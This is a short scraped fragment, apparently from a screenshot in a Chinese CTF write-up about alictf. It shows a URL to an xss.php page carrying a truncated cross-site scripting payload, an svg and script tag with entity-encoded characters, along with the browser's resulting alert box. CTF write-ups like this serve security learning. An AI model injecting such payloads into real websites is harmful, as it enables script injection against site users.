 089d9b2b0de6a319.alictf.com/xss.php?name=<svg><script>%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%2
Hacker 新知识√ 前端 iOS CTF Tools ACG Ricter 0CTF 2015
089d9b2b0de6a319.alictf.com 上的网页显
示：
1
确定
drops.wooyun.org